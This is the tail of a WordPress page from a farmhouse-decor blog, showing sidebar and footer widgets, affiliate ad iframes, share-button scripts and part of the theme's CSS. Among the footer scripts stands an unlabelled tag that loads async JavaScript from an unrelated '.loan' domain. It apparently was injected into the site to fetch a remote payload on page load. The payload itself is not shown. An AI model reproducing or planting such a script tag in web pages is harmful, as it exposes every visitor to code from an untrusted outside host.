	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767954721 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0
body_size: 7686
content:
/*
	Theme Name: Swank Theme
	Description: A swank, versatile WordPress Theme
	Author: Lindsey Riel
	Author URI: http://my.studiopress.com/themes/swank/
	Version: 1.0.0
 
	Tags: swank, chic, feminine, sleek, versatile, wordpress theme
 
	Template: genesis
	Template Version: 2.0.1
*/


/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Home Page Widgets
		- Featured Circles
		- Featured Slider
	- Common Classes
		- WordPress
		- Genesis
		- Titles
	- Widgets
		- Top Bar Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Gravity Forms
		- Jetpack
		- Simple Social Icons
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Secondary Navigation
	- Content Area
		- Drop Cap
		- Entries
		- Pagination
		- Comments
	- Sidebars
	- Footer Widgets
	- Site Footer
	- JetPack Sharing
	- Portfolio Page
	- Color Options
	- Media Queries
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 767px
	- Mobile Navigation

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.clearfix:before,
.entry:before,
.entry-pagination:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.archive-pagination:after,
.clearfix:after,
.entry:after,
.entry-pagination:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

body {
	background-color: #fff;
	color: #999;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 1px;
	line-height: 2;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #f69c9b;
	color: #fff;
}

::selection {
	background-color: #f69c9b;
	color: #fff;
}

a {
	color: #f69c9b;
	text-decoration: none;
}

a img {
	margin-bottom: -4px;
}

a:hover {
	color: #999;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	background: #f5f5f5;
	margin: 0 0 24px 0;
	padding: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-family: 'Old Standard TT', serif;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #999;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #545454;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 16px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	background: #fff;
	height: auto;
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	letter-spacing: 1px;
	padding: 15px;
	text-transform: uppercase;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	background-color: #f69c9b;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	padding: 16px 24px;
	text-transform: uppercase;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	background-color: #999;
}

.entry-content .button:hover {
	color: #fff;
}

.button {
	border-radius: 3px;
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container  {
	background: #fff;
	margin: 0 auto;
	max-width: 1140px;
}

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1140px;
}

.site-inner {
	clear: both;
	padding-top: 40px;
}


/*
Home Page Widgets
---------------------------------------------------------------------------------------------------- */

/*
Home Slider Widget
--------------------------------------------- */
.home-slider {
	border-bottom: 1px solid #ddd;
	float: none;
	margin: 0 auto;
	padding-bottom: 40px;
	text-align: center;
}


/* Direction Nav */
.flex-direction-nav li a {
	width: 52px !important; 
	height: 52px !important; 
	margin: -20px 0 0; 
	display: block; 
	background: url(images/bg_direction_nav.png) no-repeat 0 0 !important; 
	position: absolute; 
	top: 50%; 
	cursor: pointer; 
	text-indent: -9999px; 
	z-index: 100;
}

.flex-direction-nav li .next {
	background-position: -52px 0 !important; 
	right: -60px !important; 
}

.flex-direction-nav li .next:hover {
	background-position: -52px -50px !important; 
}

.flex-direction-nav li .prev {
	left: -60px !important; 
}

.flex-direction-nav li .prev:hover {
	background-position: 0 -50px !important; 
}

/*
Featured Circles
--------------------------------------------- */

.featured-circles .featured-content .entry {
	margin-bottom: 0;
	padding: 0;
}

.featured-circles {
	border-bottom: 1px solid #ddd;
	text-align: center;
}

.featured-circles img {
	border: 1px solid #ddd;
	padding: 7px;
	border-radius: 50%;
	-webkit-border-radius: 9999px;
	-moz-border-radius: 9999px; 
	display: inline-block;
}

.featured-circles img:hover {
	background-color: #ddd;
}

.featured-circles .widget {
	display: inline-block;
	padding: 20px 25px;
	text-align: center;
	width: 20%;
}

.featured-circles .widget-title {
	margin-bottom: 7px;
	margin-top: 10px;
}

.featured-circles .featured-content .entry {
	border-bottom: 0;
}

/*
Home Featured Widget Area
--------------------------------------------- */

.home-featured-area .widget {
	float: left;
	margin-bottom: 10px;
	margin-top: 40px;
	padding: 0 2.8%;
	width: 33.33333333333%;
}

.home-featured-area .featured-content .entry-title {
	margin-bottom: 40px;
	margin-top: -70px;
	margin: -70px auto 40px auto;
	max-width: 300px;
}

.home-featured-area h2.entry-title {
	background-color: #fff;
	opacity: 0.5;
}

.home-featured-area h2.entry-title a {
	color: #545454;
	width: 100%;
}

.home-featured-area .post .entry-content p:first-child:first-letter { 
	color: #999; 
	float: none;
	font-size: 16px; 
	line-height: 1;
	margin: 0;
	padding: 0;
}

.home-featured-area .featured-content .entry {
	border: none;
}

.home article .img {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 7px;
}

.home-featured-area {
	margin: 0 auto !important;
	padding: 20px 0;
	text-align: center;
}

.featured-slider {
	margin: 0 auto !important;
	text-align: center;
}

#genesis-responsive-slider {
	border: 0 !important;
	margin: 0 auto important;
	padding: 0 !important;
}

#genesis-responsive-slider img {
	border: none !important;
}

.slide-image img {
	padding: 0 !important;
}

.flex-direction-nav li .prev {
	left: 20px !important;
}

.flex-direction-nav li .next {
	right: 20px !important;
}

.flex-direction-nav li a {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-ms-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 920px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
